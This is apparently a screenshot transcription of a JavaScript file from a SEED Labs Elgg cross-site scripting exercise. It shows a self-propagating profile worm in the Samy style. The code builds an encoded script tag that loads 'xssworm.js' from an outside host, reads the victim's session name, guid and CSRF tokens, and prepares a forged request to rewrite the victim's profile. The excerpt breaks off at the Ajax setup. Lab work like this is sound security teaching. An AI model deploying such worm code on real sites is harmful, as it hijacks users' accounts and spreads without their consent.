 Open
*task4.js
~/Desktop/SEED/xss_Elgg/Labsetup
Save
3 <script type="text/javascript" src="http://www.example60.com/-
xssworm.js"></script>
4 */
5 window.onload = function(){
6     alert("I'm triggered");
7
8   // Put all the pieces together, and apply the URI encoding
9   var wormCode = encodeURIComponent(
10     "<script type=\"text/javascript\" " +
11     "id = \"worm\" " +
12     "src=\"http://www.example60.com/xssworm.js\">" +
13     "</" + "script>"
14     );
15
16   // Set the content of the description field and access level.
17   var desc = "&description=Samy is my hero" + wormCode;
18   desc    +=
"&accesslevel[description]=2";
19
20   // Get the name, guid, timestamp, and token.
21   var name = "&name=" + elgg.session.user.name;
22   var guid = "&guid=" + elgg.session.user.guid;
23   var ts    = "&__elgg_ts="+elgg.security.token.__elgg_ts;
24   var token = "&__elgg_token="+elgg.security.token.__elgg_token;
25
26   // Set the URL
27   var sendurl="http://www.seed-server.com/action/profile/edit";
28   var content = token + ts + name + desc + guid;
29
30   // Construct and send the Ajax request
31   attackerguid = 59;
32   if (elgg.session.user.guid != attackerguid){
33     //Create and send Ajax request to modify profile
34     var Ajax=null;